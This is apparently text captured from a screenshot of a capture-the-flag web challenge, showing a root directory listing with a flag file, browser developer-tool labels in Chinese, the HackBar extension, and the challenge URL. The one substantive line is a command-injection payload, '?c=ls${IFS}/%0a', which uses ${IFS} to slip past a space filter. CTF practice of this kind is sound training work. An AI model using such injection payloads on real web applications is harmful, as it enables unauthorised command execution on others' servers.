 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0d6ed1e8-67f5-4ea2-a106-90b3588b4d39.challenge.ctf.show:8080/
?c=ls${IFS}/%0a
Post data Referer User Agent Cookies Clear All